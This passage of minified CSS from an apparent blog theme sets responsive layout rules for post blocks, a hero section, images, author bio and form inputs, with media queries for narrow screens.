26px}.popular-post.pp-3,.popular-post.pp-5{margin-left:0px}.popular-post.pp-2,.popular-post.pp-4{margin-right:0px}.popular-post.pp-4{margin-left:7px}.popular-post.pp-3,.popular-post.pp-6{margin-right:7px;width:100%}.popular-post h3{font-size:18px}#hero{padding:20px 0px;height:450px}#hero .logo-image{width:100%}#hero .button,#hero input{margin:0px 0px 5px}#blog-content img{margin:0px auto 30px;float:none;display:table;position:relative}.author-bio .author-info{padding:0px}#blog-content .post-header{position:relative}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{width:100%}.logo-image{width:240px}}@media screen and (max-width: 380px){#header .logo{padding:0px}.expand-trigger{display:none}}
@media screen and (max-width: 650px) {
.blog-feature {
    background-size: contain;
    background-repeat: no-repeat;
   }
  }